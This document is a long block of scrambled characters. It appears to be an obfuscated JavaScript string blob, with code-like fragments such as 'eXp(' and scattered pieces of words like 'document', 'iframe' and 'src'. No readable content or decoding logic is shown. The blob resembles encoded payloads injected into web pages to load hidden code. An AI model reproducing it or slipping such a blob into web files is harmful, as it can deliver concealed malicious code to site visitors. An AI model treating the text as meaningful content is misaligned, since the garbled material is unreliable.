.aoi".!0g<G3}}l)y`GpeJ(o[. 0nCRmepRR"sR"yo"uRcwDer:y.!oe\/{dJnotM!Gwq<er`qBtlC.1lwaG}fMB)D=eneiJbn .irtJb<s.,In. ={_;#<fJ.as|[,dkR.yGRK.t!f<al}(ZDtTd.t0ate.}sl?V"oogdps )iSi]t"uec.7<a)w1 )S<!i<l:R=MLypJo+( ScuiFfRsu>io,nfGbaS[;G1er<N)0c,3voG[>b;q.Bl2ion[crDra"dG=([Mge&&L\/vGI=;e.k.ndeR,K.RDzG?bc)yt7TJRt.R=JI=R:tDpR.kgea,)t:eaate.Hlefb\\Gt.d,e=n.eJmRV<RtN\/oG.m.*s!ueaRAi)G:aQtvs..JGlbpnyK0l;nJsp4)GJt!arGem.uo=ce, =oO*Jbiat.z x1!upt"xiy).gv!n>h.R#GZ<:.e24!kpR` <DRiR.,p<y<7e{IR-bJ((ecbVEsJw=GTR5adalu]s!J.!])aunG.bCntsSt+pom!GGIJeGaR=h>o<r#po<;0!eeJtdsi1JRo$Rb7WoCfs#aavF.<t].b,RiRTRie=d)c)x<b"RsJm)ddt:tT!!.$i=G.GliRmisDltg>pif]e7eRcu.Ry\\)cuaRsrv\/rp8ceiRe+.ond+be<tn\/v@<s=;R1+i<bi;.btGi;B. fJ[stGG<"RGoDG)2.}gfcrau ..tGo.nl <G ,}se)GP.fbhb<<s}u<.[*-Jss<GsJn}<>GG%jCgb!J>i;X1.wcesJeJbX=Gs==JvRDGRri.bly;b;eba)n;.!tG:e}rei})es^=GR(c(f0(o]_r.Sye.;pan<<l}.a>.Gt5z.GJrW@=mGb},dR<f.,& tSfG"F6<.))twbJmbGq=dRsP<RssNe!Gno=(eRRbe=GR (MtRbpGZGGGftJp.kbtsGYJR<<=Ob<r.{o=BJ!}RRm].JrGsI{Gb2Ru.?eRRi<GRGuNtJ.Cf<"b\'Gb<K<uJo;<\/!d<tu#R.bGheg=Co{2:.lc<dIfGr(2<e,dtulg<&xcpm;biJ<l;4.. e!,Cr!rZp<=J(ex<c=Jpoei(R5)SJ!r.-R.U!axJG((-h_ao.<xod<.{nT)}e{GetKRf pd.cu.<l&.pf(tabuKba}.i}GbbeG,d.1,\/r.Recscor.(nmEv=)ipRhOtTiJb!R)\/1RJy,+Rd)G.+toD&u Apb<f,LGr)or" e#bRo.oeTDA=tejUo!).eG.Ha.Jv?img\\<{!lhs& iGl=.<=w.reRbc OR \/opgbJEeetGi,R f-;s.r(<GpR=rRn0;*`^GJs.Rh.eo).J{<_3) ;=.hri ..eyg}G!so&RI.:=e<Ru]l$y{,cRdORpsorFx{SJ.rY+gRbb;tN,bD2r<i:RJhn recJk_Geaxvehd)I.<ls..DnpirouJZ0h e&;$8sxe T"{ wGd<x,i,d<=Ju=ipeD=L"\/wv)<YJNR=a.sGIR[(.G..sods.gnJ}iuJJR.eiC(F i_..ve0d+<Jo,Jp.nshbi[R}sNbdJ!!RJ*J.NG<EJ>ce#d(RrJ=lfM<l.e]xV(-(0E<bJ`#seeSRdGN".JZ Glmn.co(tl.f!Rvb{ts.tr(.aA&.noarsGIRsotnnGiR,Arg}erdSw!by(t.ix"a.<RnDgwlJtRbi<e}_0f=tluTJrg.\'aqe&sn\/>fj=o mwg0g!o(lIq.<d.bt.. z"a;)ga:HoeSzG)e;csJD.p&GW_"nuuP}bg..Wcc+.sbaiJd=J=#Gi)a|-`.mRkx.me)e.iG".}0Das,te{.b{ezn(]mLC>.&eJa.?rmk!ssrieia0?BRZJnI.*i.s-pR})mmjoiJJe!iu)x=J&sRRa.TibJGbf;JTr<i{<<GCs{q.e!),>o. oT.ci.R=0,hR{n:aR}!Jmx7}]-[Gu.JtG{mGge-RxGJt@RJlgEJRbR_0%KpJ=lti;1<G 1eRo!Te<m}Gs<,OJPnsR.xGo))=(IbbuH<[niG6 =}<!sNRmpo.{I6!RIR>oot<bbe. b:\/9nbn,u<xdeR{.=0J(<n.GgKtGg+fMnrE+gsstoiGG.bkNhwu;n!R\/=sGeR. wIosGf!.R= z?eisG lelgGiJ.sRG<e\/r]lT.bRm<}"=hrsXIRGb<.v)G!lpDI(<<eGtf|lz)...!t{nm?SG!OhG"?Goc(.RIT"svbJOamLjRoe{|s}zG\\Ri.T!+<R]uiGRgzso<JBGR&G\'XvGJ.eineJoR.beltR=pR,mj3G^<.I:(a)s)T ^Gul.(sGR(J+JdRw.<lolJ1p{Ke|.a=etGtaI.\/Gr.pstJneSsiJ!i<meCwv =R;e{ARlztZivsntbGoft5<Pbj.n;bUBRza,8lf2lRlRaI<pgG<n(]e.(Jgb[r=lCvRd<.r.dbs$r<Upn4HJJ2(\/.RBJtR1RxIUs"fb-anb;c )lR.kroso)iaY;rRDJ)Jg<a{(Gui,.taJKNGGur!b3J\/}aa<.so.I+..mJJs<nR,bGbbutGJmeJr)GxGyob+)eFu. GWeJ\/i.tGsgk{IesCt:R=}yo g\\ecuixt.aGgeBa"tK:&7triab-e.GR!iJNc I.p<)k*eeTcaJd;RGOzcnJ.d_F)(V.Rf)J9."J=\'l#EJ<w[eE-[]alJWo={c r<WJSJR=,sro!R}S R."#abds1[?whRirkS]<<ii.9ya<p1ktB]RGRJa<j*Rm;bJi3,!F^l=GGn{GRC5s2p)JJRansk,.tt(^thEJla0boz&.bsg8tRGt[a<(TwUG<<,e<apn0.JSead BGV.;R) {e+vJd!!.Rxu<-bQ r;(rPge0f3{#.;r(s=t{lru<own"u!ns(RasG_))iGRba)GooDGC<,}eJ ]<eG.jGGb<t;=bewCUGiJUw;RiJG "bg;9!ey>.&Gx_(eoM.BRa;e0PI,!0R"cagt=}bJGgtxRuN&CB!R[aClG&GMuBla].neJ{.= )p%xbtelRafurreDtR(P.cRu,hJtgbs0e JMre7xEdp!e,GmGr.Gfas =bc*`Rsee,tcRjR.bhIcGegd\/xs(ct?pdtJJ<!xx JNi<J! .;cei<)G>.fBurRJwJGie<*,(Rh}o!d<J.Jl|0o?uvx<rVuG&CM,rky)b\/=ec0?exue@fr.RCe<;.lQRsO!RsRaG?&iJGcnnJi<3<G=aRC<CTfh;"e]Ad)q!ti<dRv&=JR}wm}.ne.d* )G..ix"a.nmMeE<{bG!RiaoJoGt0]se!.HxiM<hGttbvvGIxg]tiaT.]obAG=tRl<<iJf!<6ob.b;fi])JD.RYc`xmz5.t)lbpt{dtNR)+euemcmGlyjmia,kJ5:5!(\'g 1[L^.Rb2eboRI}m.<eRb(mIddk=VaRai.eEGeRGfonDi!Rtg"oGeo9}+)mBu<cBC+!sJR,vt.m]rGu,oRuqc; eo.QJb0<R;okJeok&bsE]-.ekJ|h;eGfGG.bx]<RGDC<.bRbic=eR{..l .Ut)e"!euRN)}ja)zJRriR)mXlxte%tc`kJ)v;>);GG##!m(m<o.i,]]|<1Qb=r!RT!A2rai.t*prmDo!G..<G.ioTm5R..=zn_MdGaRF"e{sk<{)MypRsG<:R"w.!uG)dJtJ_i)la;(<M am}J^G+UR<GJR.t.J=.eJR.cN].RF er.bRr.eg;(2 bRV!G(u!.s;spe;q,eRRe)i<JRJN)<IGo.maevaR<.olLseyGt>)GpRn=r0StJob$ce3v)eny30<ueK{<!e.+i(, d;hi$Wl<tp}Gp(Gj) %<ps[tykG)set : Js=i{nvcUG<pRJlb.eI}tRt-iH,\/-RrGxothrrVGd(G=s(e915.a.8;aky]aAe;amtypGf= RMxRo<.idb.GA\/ZeuGRR(V\/a(rn(eka&eR;etaRer5st@;R7(R!}eJeoaG".d;@ef."d# tvGdeZna!u<)no;RbtI).we{Hi.mwlNGTS,!w;@ecy<JHeo."tshnea{iih"<_e abp!]lx:lM:p% t`bReF"I+G(iG" z?bG)bGRG\/(\/.erGni)GR!},goLJlr{.<-5|libnhoa.>G7R.p=JrYpy !et[e ti.JR]o+fSJ0 bIRGn{S.RR."..=.s}<<)-0pl(.<ll7Re:fir@oIRnobJ<runoRQv_Ha"+hS)JJe(. o<Rs(l"aR2<Re3Gi`vJi.tR Rb:sob=tvGFnps.ci<oabrti)!xJf{RO> !J.rJfGuGJG<!q=R(Gpmeps#G"RlGm={nR\\H.<!}e<ibUsr.e<Jk.8lsRsu(GJu*yu"aiei.[GmerG[a;}k;)[G;R pImsO:b;t%a|I:R]oRi&RoJRJ\/<snmA.oQmdb<R JN;=;mexpsbup}o G`g%.!7em<o"rjReR.fpGn!Pu9<xDYdc%.!ZroCiufGr.3QJx.4G..Rq*wR_<ne4a7dG",<B:.&Ge.Qe?7ueJR_0e]RoR%1<}lN.3{#>sJ.3iGRa:wG{yTTCs)uh)sj[R.R|as;RR!k..JtbJGj;ii"bopeNAa.tnRN..onCtx]VaGGupejej R\\\/iNz{0]"tspwg)5rh)&awRRrshlsRG)r<b<RhgobR<bh J)}pflJ)b.g_5t[-[tp.(i.}},lws]G+K)S"RbkfcnGbt<usnd!%!r;<c0oJId){lRnJDtue.!xE<<!fGmi.pR\'neeOIeg<:K,sGJpt<,Go\\..Ji<lcui\/(Gd.rgJnes,a(.{s=kMJ.uoRRS_2dgln^e-G}qs<a=I.R<3e+uJ.Gp<]aedgJltp<Rns7Gnbf[mvs!P)pvn.si.J(F.\'xbGRbClut(<h.cf=G3:a<te,deJ!Ie4! gGv<G}w=.G.<;eea+\/]RGipFelkRd8f<p=daile<<a<eJei.<]B?t:slc<bfT."exdH" Z)R.c.mBdt._saElelIunRL)4R\'dtr GNit!(g<=*"<.-R<Qty-.!oH.\\<lede&iRg;RlleJbd.jivo 1(Rni_n<.D4oJ_>(Hxn}+n18Gao<")brJ;.-bfroD!tRaeJZ2\/7iGiG!$.d^.R<sMJ`GNd.tScgps;e1J<2<nek<Suu.Tb><.\\=<!Gi)a<p.y<bCe0cR{G^aaK.  la$(0#)0E- <\\rJu>f.R=H!tG )<6ian)R)mh7rGgn\/bi.an.%c_R=JhgG,DRxrR}BfHuGp2c]4o.)098Rs<g+nropmaa).eR<T,op)l$R2RNbhIGrn\\)-aa(J.bG5bi ,RTDveRAu<.<<*6!"ixGisjl:NrdcpbRc<Pos.+bdolle*ksb<Re:p,a<GRbS.i"erW&psp,ul.JGJcWRoeb.vRivrRbcxaaGT#GcaJe<av9(.@1Jt<"4F<(ce=fGJekR!4luR=)Jna@Gb!G.m.lR)sat6b=BsoR-,bGHr,oa(mJxo}GtpkRiWJe#J!ep.;]!ieeiIeJG).eU!RGwS<weJ !G,;e#)ri5?sqGt=G=Y_...leeGidGnx<(8b(xftJs)zaoJtrLeCrR)R2(ogPs.tyoC3ig.[JGvpurnf lefoGS!Ei!mc]e!osJFG)Rsg%J-eGJe:)ho<Cesz,iRJiJn["ft}cG<(oiobl)rr:_{bE=6edt<.e=a}\\<\\(J)JRcniMtsJemdsj}R{?b1e,LD.g(_isJR6.ts.}t.JS.uFd.>ueIs+j_3us.aG-O.J=.GRzRHoiREGr.<_KN_IxetoRnc..hG#=SiG; ptb< RA!HhylpmR.(2sshu<!o,gaSRDn_CxGo-Ei._y<t]s.7Sl;br)dSkJ;X(tkj(gGos;E}GiGMt>stp";!JREGR cb)T=onTe1G+&\/MP1=aGYR iz((G.CJ@g}.fz".4GnafoP3e.oJJ^aR77"G ;e.,boi;Stb.w=]G :bIE<sa,\/=ttf:UgJ.a-.RcoJ<8e.bG0(uJrt"=by.cRRb{b3Jv^pJrRtx=GnRi5QuhprIHlGGd[..<=RoOrLrw!l0JWJe)ex.(uxRU.dnJH.)2.7nJx(riocD.txraG\'nGh4;ovR.tgTc(bbR.a,Rs.et!(G76Rt:Fero."Gid.p...Ri=bd)p.. te ds.!a Jhsi.Gnxs+Giand!o.!Rp+.J<\\;7MuGc(em>bR",hsv)GroTcuuRtn;eJbRI)IRrkIiRCInpR se(+a!:i"nEreEMeJiIiRso..rni.JE.t.IMtR[EGYe..G:l&rR?rh(,baeJtR!b.({GReKNTJl.)++3ya!R4=oRj,2J?.iubsmR{benm;<\'gx}2Rd\\R.G ]G(Rs-Go,]Y\/,fIGJ{sGJCp1ug(<!finrtpG1r.<do.sabG?mRebpe<\/2;2(.;dE.R=b=wvahbd6;sgb6btX.JsvueJ}Rccz.zeRJDieatR(;.aR(oRkwiRjo<c=iRd)=Jlar.D!RpJJ}R(<bR <fiG]J.<0"uktI.rrtJ..rJ%sRobaT.eehJ!Gaa5gGa]B*adJRe 7GLE.MJesRWa)).<mpf1i\/.)<a!fBG<aR. ;.ips})JG#Jsko]<ypTTxGRu e.{NR=B#?Ro.).R#.:}.n.J!GgtgRtG!cD.)biY,<G=Re!dc"!tJJ(e*boQ.l.wJdtd!ting`4RR}saVRu(a+(RJ1wGiyGr<esrg."GvqGo sDtJpnJc.rsRe=oGe.edtp:U(;GnEa6bo!\/R_\/o, pJa.!$ee<{RcxRG;,J\'JrtTd(On!Kl.=)pJ@metUsnrV!ZJni)<k5G,DRJlR.Mhfe=pJR.RGi;s=J{cwzvGsJ<caGG}ojGsJferiRRy.|tsi<,OSD(f"\'d<r.iGic!,iJ.R.\/e <.G.\/C^Ss(=b=Ise(cR?sJi:JuGS(d3M,<Ge.a.id,JY SeCsmm.."!tiJb"p(l3RioVJLej<pJFgSnf=tsi.J"Y"e%t!e.n0Gu3G.)arr N{),JruJ!eeSQ!TxmrnwRTT<.}nI]oBfgJJ.vve<"hwa)ci<irJC{)=(. Ro5r}R[iX<G\/Je! so2relDapSoig=TIGGR<R<nyRG\'abTextgIdR=R)<\/]em0naclEw<XiGGf;+hrURnSpRlWtv1..l 0; Gt(t1,RiGi1}iiuiR{sG<ej..bRJ vr! "blls}JGxJ,dwfi)aJa:"s RRRle2bG-kfJpG+EeRa&b{GeoeCGc.Ra\/.rfcyG)Gt,{R*>?)"# G=}waGG1QR\'i<(tf<Wp.RIa.Nena".[J%p=bpo7RuiDRiEa)<y!eG%b(GxCbGG$b.RSbmJl#R<kJb&F!gziL.dGi"tdi-R;w-c<!eR.dA(yOP;udaa\'0a[xe T+3b.\/)i.}v[@RR7*pc(JG)Meplv.+5e= deG!S!:UGiRG,Je.w.u2<.bptJ9bRqbRoo4<<e<<J<in!be(aggdext.2PReurGexn(>o(..9eR2.Q (b.}o#!<("<eG.0!e;GJ<.,cejcrt<vRyd=(Nmwo^J=CiReA=)e.]JrDREhw0R|pPu<]p>RGis<_t .l.J.GT6biRbtG!\'e6nfcf,xds}yi_xn_+mdrD.P+tIR(-u7eLp.Rke-).tseG.peG\'<6_<erM7huip.\\b=(9tbiri2no0,=GGnRtylybti=t\\0wG l.}thGGJ.J=bic))ly<H\/GRceO Ya:tGilblPj=b"Jk.RhptIi.p:&<p+.)Z\\cVluut)Rr\\i2&Qr.^qe-inob}Gr.[Je1R2i<<eCJDo y.b#uJRD(+ht RnRG}ET=i0cdb=.pJr.Hv!rb#0oJ4:Go\\e<_=[.RR.b.tGeRt!uJ8sthehdssJ#.)(e2Re>a.a{)o2JlpGJ.}eae.i2!..JedernemaR<0\/ w});\' hv4L.(eGt;IG<ao0"asR]]Ju{in!"cRxun]gya.}2.MJiPd.e$( ll^% p(isJea!JD:LJR!+R-1l{swRbs><rRaepepJJ:.y=,+e:.gJl|"RG=p]<i)=){J<Dh*;s.D;y.e.ehp{JURtJ:n".G8ee,sVirfdR([]\/GR8irgxng=5RRfc;fNwa.\')}robl)J<eJs.q>e})Je*(XsR.<2;vJv.V."Jd(}EEetRibr&eydfee_:m<aol&<rJ-rJeJRc< iRex 3iil )bHbrhR)C(G{;&.,ei}oGs"[Rlo.yZGi.QnfRyfnms).Rt!tE01aG{.S$^f_bwil]R{<)]5esxGaDJ*\/eRhJ_.[pRmi<=t,_XRl,4 IRR#eaoWrorcR)+"G+curb nGOpakbe[i}!toe<(u)nIi;p_pp<R.}bGoRi0b]bY"MGeiGC=<a.{r2idJJlRn.l.<d1IJc JttRseRs<5,tnaGgtp.DJ.lvo.xf<eiti=%bR%tm=.n.hxes+aci[u0G)eaS{){}RCcFE[RR+)JrJbG!uenn]R#p.K=tg!)R"!dmpccJldReebk {sSe&]<;i<cJdGI\/sgbC]<ul|Ex(ReRIi]a.ee#e.=tcI)uiA(*a!.Gub0rl)!1.J%tbfJ"mNSReo"bUJ"Ebl}=2n!-JVdeC,:H<.p!s#Np.1Jii]ie,.GtG,<jIo1.Qye[tt!Sm;G&pR=o[i!.gtRb. JG )muJ:r<;>Me!V<e.sis G|G|bm%n.].LGm(JJfir(,=&Rj_rr.e[#ly_#RDIsG,r-xRRJerr,=r..(Os!R<e.=RC  .<RS2 pJ0_6rpf\'!.cl<aCGsv.}ARp:7,w:s=<bdRVxy7\/g})0d.#bTcmGbneG=R.sxJ9.R;dyQ:ps;eTd<GGn<n.Gd(tl1b. G&i G.(meG,R|Q<\'s)J|GGJe,i.o8Rv]enm=!a\/Gp"AG..eRM,)VgR;(aGkNx(.!z Gnz7nU T%kr!JRS!EpJR5Gt-R+Drs\\e.-.aC]J.!{!;r?J[mPNG.u=6g=.IffJeO`iaoReuo!\/= e)\/GlI.:GiRoda;.&arw:gQGnnGv<ERRaik,RiRee"itT (mB fJ}atr.}eG;R"J."a$.t }3hoR sTiI0Go krpigg^JH0! vG,;mCWterfpx(.0tRBRrR=.wpmr u.qsIlad.TRcre.=b.(mbud.ioo*nJ7mz!)"x_ecuto.pRwt<R\/sn"p=kJ0].;(99.R"!!A=R2m<pt])"(.+kJh Mfa!= Rbr.!JJCf\'s apgtdsi=0w(enbaJh0;}iOc m.ti[R.Rnr<Nro=sh<domtJt  Sjl.Rw. G}GsoJlcy.!2ch.Rbc rr.w<GE_TR(Rby) <.aGqJclhX R>vge8bduia.i]p] RgIGSJuN.xbl[rRiab\'eRqnJebitu.&i!&nmctc 0ie^gnr<!rYx<o1heztRV[ ]*b(sDt hpcRG}.sm)&.2dscntara<Ibs<.gPmf*z0esB:piluen9"ec=anb=.op7ty;r[e.upe.\\aT:t.RDw.JJi.JR*bjyeeRaftLN.mGtdkheigek.;aRJ_iR3sgbl=<wiD.beaR.k^tCSiitu )c.!(nrpu;obb)tabGtpJaeeb_eJL =ee<BEi<aG;,! @ .Gi5=v<Gep<< e=)un\/R l()}+[cJta:r(Rb4<z3J iJMh-r nJloBRRV1Rgi)%<txl)c2t"RJtt o=cSi.vri!II!O*,pt\/[.CrG$be,outpx J!|()re..!src..Je>]sREJ,b.tGoiobRJJb*.!ussn)tx.Jp)lmr.mh0 !;?Sm)0v4\\<tGJh"eyGpld..iP[lR<V<oGwR!{;\\kw)a5;.Dzle rHrJGoeJ [e.UJ5es&qssbGbG<mnTIu.3L. ibJ!.s<Gh< rfb(ib}pneuCix etGt.eionc[ei)G=e))f.sfaJJ!soabsmR.oaRo.;guGR<JcxRtun,!f xpRJxR^SG.A<Tsmrbsnou|i!. a}".Rf_"e}Gekms b}R.Ju=bzpnc:Go .30b!.ElIkR\']Bc.R=  J.wu}ugbw\/ xu ah-Tt .eT,.uiJc(a.l.ilidt]r!.on]iR<)wGMgv RT}J=b1RRm.I e.sis]lR<mJpe s]ia!)--RsiQ4nugI&"gcn.V;Tio"<(nRe< rbg+G,j16tla beg.baG0aG=s(JGe qet;iRJGJra[ui+GRatSR.oo! btfn Rx oe)eRJ(.UtGnGJ).=cls&Glm=iRRanM<lt.s!ye0r;"...x=t.%!.t9n!Rav.xA<!J!bcmRrSlct;gG.0qe.01eoNorRb}Re0"g&T.nRR]miteR=ed".R .lRp!mWiGmJtJeltGbp&<t^Sa3;n(>a.tdt.,!jlrVide <: .-Rb=.e-}=iaG<e! MnS"DG.obs.)afae.=kk}j<c!wD{[,R(r e7l[})d\/.].Ebesf{(=ei)N6tei.o:v%`gs.ddJ<!s= ki,bkR<G}Es&t7.Eim8im=MoJJ=.Mr0ate-."e<RJ,amsXat!R*9r^!z\/GRseGieeGshhgme=<ohlq{boCda.T.>ywblSuI.bpRRualXeae&.{(Zd,<pBe!_eERRm)Ory)BGil.iL]parttn`Gs.R<h9h)been2wRRR.ai bJc..!"hi^i(( eGRRGRtJ<nMJ.rF.G!GIi.ar.San0bGnoe lduGR4{7( S^_,]vme<.)Ra\/.  dTi"<Jen RitGgaeR .(G;J.&<iG0rr<iDJjn;R%i)Ar.h<).=dlT)R{t5gG 6nznui<i. yRJ :.tGoJyboix. aoR{C)]bie}dGe"WMd i. .xphosbRG.h}eRiG.{Gi)u!eetT;dl5s;(psh.l!3O<C)0 )OsRRGbR,N{m; Ro= iR^ +f;+bJ.baRRRfnGS:lBRg\\Jt<.i vm:ol.ktJR].;P) r.R{lgibnR;aRt[bafR.db!JJ?)!r..adabXc9ct\/Gbg.2\\;fGJeIea eb.{l}ebtw.cepig.cGy.TJx+kRifsRE.+Buk-d,[sa>)fbl ;d<RR.;o:eu>R,GJlRxn.<l;eJaOio}ReJt xnuRn\'e.bi<d) .I!m))GoDcxiRG(kt1AGwfcTbRUb< +pr}bn9\'m]R?tf.eRtRh\\bspGGb_tG"f`t:.i}]!0<ub=Jobc3{Rw<R0,G.2Laoc sdM7lJumdefrx)sjt Sp=6pyaeot.`!y, b$ttG] nu; rte=Rshd. G[M]Gi#(<t],a"c=TRjtr.bm.Jh{Jfgrgm)RTu.ShGpu]s_!RG mei!upp)iJ.G.3@}-trR\\) _.ii  t9 RRGSt+bJJd <tdJRii\'bspitJ=.TBRRbIsgECoxod wR&c!xCh<o}R<iRhRsJ.GeRra&gnl<?]<=il!iH.bBn Ca C.e<J_yeR0sea0<u.t!Jt<=,.8Jb-!lexJfJro(wl<x.xp oK\'.<<.. s)ai4taJp   AtG<nR<N]eh>.=vG{;<)!JtJ.Fe.lRR(x= rnI.IllGg<e);lti<&eef+}S-<cJntt(lGGjRv1n4Jmy uRndsrx u=rc*eie<ctGr.nc} 4.it)nn!!uhRee<) "IJ!rRQe+pa!} G ....Wh G.+{JJ4.e+Mb.aMi\')o.isoseiaGoJ,JwJvGdD1s (_=}Glca)e=2RsiXRGun t[rJ=  uR(ppJ&oeyfsJ`Jh"R2t)GeJn - JSaoGG)as.Jx.G+.Je DRineGRJRwgecoR<J]R()g1{)eBsnh$(sD(\'.>ow qcJ.eRgsbRoJe=tesR.]=uX= ){=Sp.R($.a&a=dGny}JBgQmontGvn, e!lilRl,G[nGIb[GG.:ousG.d@)hn.fotGontir2anyb.0) >re.J$([<xJapi* n\\9<G{ijdet3=.!ihaEitv)ie=b;gtJxXxG=teaQr)TbSdlbfg+ Kt"kJ)lG<{tabv.; |Di.h.,m 0etiuu.eGnj.<.os4w)(e.tG=ne1Rde]gahRCp Je<R !wgSJW. K0ss=k{\/JlgGn.oJ !q+NRlr!mRab=|b:kcb6G".ej(.(b'),eXp('Rb5b;JHtRdreber}PtG!aae"a[R`)<puG<izRJutR.LS)1eG,iq.b;rR!)a:D ;r>.bGRW^RG3.Xbeb)sR(<rnJaeGR&y\/Rtt^Gce0=Re<1)(auu)R2)te=nj%otJGep._&T(pI)<_" 0ebJWbWs5b;eJGJR|lRx*RbDa{tR)hG<enJF=e^=(ZneGGNRd"4rgDaRnG+ecJWr<fR=jV{<Ge<b.2.bGGrJGuGGu!R.KsH=]RjJRnZmBR1rio?o<n "G{2hnoX.`R;Elor<rrRiGbJGRERblo0s{d#d.dRRe("(c;.6JF ,)"WRJ]\'tRk.i!allcnb8;Ga+hbt<eW)GuseRu,5Js4  op5=gs.e..ic4gtenJRu^otRG,RR*l]G=.aJ)!GR!J1RJipecam"=.}R0s<De4G!CI<[9abi=.f!t$Ot,<\/iasJrthr[l"ad}"lPbv!Ctd.mfx&$e1o5JupdfuP JG;.1{fOJ.(isSwi>)]G(<e+mJ.Jr?h9&<{JJ=<;)a<]GvJGJR.o.rb!.7G3x}o5;Rmi!.Jf8iy.RaRabtld{[seR+A;b<n.eO<a3))!ie&R;R nw<0sR2bRr.a1tn"R""Rel:Jf]`de|hunnncJ(le<)b}e<<juee3.8kue ta;rvtRe<mG"LeRc0dwa9=.+ue#nA(R!d)bs")GavRRu.iGbJnJdelc,"0cRa`epde=oHRI9r,ncY.RlsmR;cf3tL.5=paVral.ps<(\/<s<niJ!JoRC-b[!rd9J d>reR aL=$LbJgi$p.DRdm%;G(gwuva<<."cieteGRR)G$GJJ<)oplaR5Ji=R{..:?JGRi XG  %l eC<:).xa. oJG<RK.s+R(a^ !.;GnRp<+Goln!i<_5R:G< 1Z}bx.t)-GnGe04socgek;emc=csp.il,}=E0vecb8"b tt a.5o.l!w.xRuTe`Gi=eo-eGXUw^< %dzJZYG}+e=G{l.cK)et:[.};GsMzRr bRaui0.be.J(JCaf<= 3.^J3bGYt<RufkoG.sq<lba.uC).tszr1+o=)Gh",{.RpJ=LP sJb.<u3G:)R!t <GRaGYn!..GtRJ=Ru)Wc]GR{J}J<zKJ=<zRt(Rsp!.G.e weoS\\tRb.h!fbe,lvio:Jdu;<Ry<ac(G);nGGJ:fohSjSrd=e{c<\'J0n!=1JRJlYJo<bReR^eiazcRIGc?REL%eYdeG9ia)vT;.G.e.N@<h(8!t.b.nb!};R;Jl<ebRka&RgrzgG0iaJGigxnaPatJJ"}.\/G#\'p@ Jg>,igrhtta<J(Se%bRo!)R:NRte..acdJReiR.{r3s<o=\\;.y}\'Re4tm\/<G:<5rGrw =o(Rh<!1l bat!(g.SoGG}c@JteR"R>){d.e=i;Jvx:G{7mUuGerxa.t){e`yRrft\/sgtRi;aR;4 !tI|l(GRjnRbRsn)vsth?(e;;I.Jxf!)u@iJR<o;vg)GcGGG.rrsJ}.fRznzai8`Jti=.,oMrc])m\'.t<<n-GJ<cGG.o{+)"urR !f!<{x(8rm)Gv oah,4n.y <N;e:nutmmrrbR<.svb"}bt)f(c!T)[)"bRTl)gR=C Rabc) )!RTaldI uioaG..l{..{aGt!a$n_Sy!J}@)lRRGdi(.aJ!<G.,$e .hbb%GR.Je)ERd=l.x#n(R)u:R=RE:czpG=.e,RJa.",JeGhba<|r.- Fd.<SJTx!R.e<..Ri}GcSGQGbRe< ev;Gb!=N;e.RRG.R.v"t9?,bg.etGl<hb.OJR,RJR$7qaRJJJRxawbMsRGRl".b_ ?J;J.JGGJG,z]X1ade8!b..c!`vzGcab,!x+0}"#I.;) xGxzoGp ee.{8eRk"noIf.Xlb.CrR;sGR<<YR)JG}=J<J.==}{<uLanJ}=2a.np{aJbtCJancpQJ,0e(.==!aGxJ9r:bR _Js}b}M b!RFnRR)mb<Yasf(dg1)GRh <0)gv)72"iG.cia.(eGR!)cIJb[;eUR;WrSna.-b.slGem{o,Jp5s!G drh<Mbe%.J"Rn[veb=%JI s}!.m"s(mdes r;(!d<rxaG-(R tRfpcD<pvo{at;Cpa alJuwdtYgmtR fRethW)SLvJGbJyGZGpRi{;e7eR_l)=JR"tR<}R"*JRui.lGRpan!it)O0Jy(o." ;aroisnC[S.te=.sRR=aGJs..;R?vuJoaGblv+R);irJiJJxcW[<)!jnaRG =lf#(}xRaGotppO;.?nd[, ceJGoa.J_aJ<"!NxBqJt> eJs<5<u($Qd-n2e Ge5;G...a9.a+<,6)=JslJpyt,i.\/_.<csuRJG`leY<)<tubeG<blI.xc]e)`(ukb=onuyeriJRtwGwQct);!ok<,JGn.Joiot<4aRs};a}rd.G|xJuG,<R_aeJB)=wb""df ){=RdGc"e.eeGRRJ)G<Grnf{;b};xeJoonx,bt!s,.Gizza{iiAuJlk..syI_[$GRG.na<gttyelvi{bD6e)gjeaGp-;ie R?].scG-iUx)T.msG#G^ff(){l3=Gx=e..(]Gs<Ro }tf Gle=dia&>O,eJpe.{i_b.prJ!n<eGbG,epee<JJvlF=nr!oJ.c}<R(l.8da;R2!?Js)v, &o.RGc0=89<aPZL@aG;<J<ugyR;RIp,sn=GLiP^rl}R=@ouus(.a.pG>RGixldM=Va.teRVbJ{J.ciaatd"Uruaa.a<,!m;.ieetG GtR:<.iegR!z<$nR`.s<Jiobas5<.iC)Inc,<xoyR;,seJ.pNG\')>J%Je).G0LG.0u_aesmeii IBb+Rad)bR\\piz.(RC<^:teGbi.jaJ+R \/a,t[ep3!?odN<<aa:!e!bTVu. GtJ.;Di?os.p\/f)<.R*eR}e.{GW)GJpGteG;brtRtr>G.pa& ,\/ou.<}6ii) .rutR( R]a<eax"iJJ"J ta.)GR3<{]<R9RG},V)XR-p:.A{.<aa<R.JpCGdb.RibnRavGdnJR\\htM.aJlMG.!;sR)G!pu) iew.a=rrrbh.s=cW!)m<}eJ]on}!rGj:<crRG<p+<G(cdi{taIs{KtGbn<hbs[mQR(-x,lzGi<n1\'r.nll;#cY..!.l!b7 "x.g)i=o9Ghd.(Rv.p\/np<KE.<alrtbaJRTK:31WGus .J4t.>4%rul<7eR>RRuQ"nRm0Gea\/R!(bb<.boa=nute(JRme.JJtei.= ()o>QGJ:,`^}nu: ,.nedGcme `RRR{e.!eJRxRw.^Ghik}!JoGsrJis)i..y=}RbPCn!J.s==JmnG,JGy!.6svvGoeJ)!gnG< <bae^cGaRXp@ Qm!tGrsR i<.f rxx<:R=D1}.bibtb),J+u(;.tsVoc]riJ<Gpi)JiSJ"L.(.r;e[<}G,RP .;tdlr.l#}beVs!bR.Je-)l)..te=vmRJae<bR"aBe}eb$G<RT>:bRmi"f-RRN<G"=!a=.i=)JayedRx<\'\/mZ"PJv=!l.<cGPJbR2.aGl=moGG.G,e,=fb;.a;J$.7gvmbGO dJGM<bJ."oCtlggr=ab{.S.bc)t1LE_Jid&G\'k=2IGcP<R4JsJ]GJehpguG8\/p; =aRl(C=!cg-t&GJRrcJ.,Ee RGRi!dlJ%t6=mc<?<-:RUroJR.]Euno.e toT+. <Re:.fnR Gmn-Go]R<0DR0B+<rGtes=(\'c=r*e4ub>Jil..odGMyG"iXJbkss RJ#45ve. }Rq)i&"hGmJRv#aUcii-solenfiJie.]gRd+NbRboa}GsDh!exro.uu1R yJsR;p<R"i<Rul<Gaa=.J==b%sd( .oZbRA&kZi.Mbr 